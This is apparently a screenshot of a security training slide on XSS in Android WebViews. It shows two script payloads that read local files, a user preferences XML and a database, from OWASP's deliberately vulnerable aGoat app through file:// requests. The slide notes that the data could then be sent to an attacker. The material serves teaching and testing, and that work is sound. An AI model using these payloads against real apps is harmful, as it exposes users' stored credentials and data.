 XSS & Data Exfiltration in Android
Data Exfiltration via XSS - Stealing App Files
Payloads:
<script>a=new XMLHttpRequest();a.open('GET',
'file:///data/data/owasp.sat.agoat/shared_prefs/users.xml',false);a.send();alert(a.
responseText);</script>
<script>a=new XMLHttpRequest();a.open('GET',
'file:///data/data/owasp.sat.agoat/databases/aGoat',false);a.send();alert(a.respons
eText);</script>
If you try the above payloads you will see how with the XSS we are able to read those
files and therefore could also forward them to an attacker, hence proving that data
exfiltration is possible:
+ 7asecurity.com
7A
SECURITY
8x8.vc is sharing your screen.
Stop sharing
Hide
V
AA